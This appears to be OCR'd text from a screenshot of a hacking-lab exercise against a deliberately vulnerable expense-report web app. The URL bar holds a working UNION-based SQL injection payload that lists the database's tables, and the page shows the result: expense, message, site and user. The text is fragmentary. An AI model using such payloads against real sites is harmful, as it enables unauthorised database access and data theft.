 38/site.php?id=2 union select 1,table_name from information_schema.tables where table_schema='myexpense'-- -
Start Page Hacking Labs Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources GitHub - D3Ext/aes...
Futura Business
Informatique
Home Expense reports Rennes Manon Riviere (mriviere)
Sorry, a technical error has occured.
Rennes (8 Rue des lilas, 35000 Rennes)
1 (expense)
1 (message)
1 (site)
1 (user)
Firstname Lastname Email address Role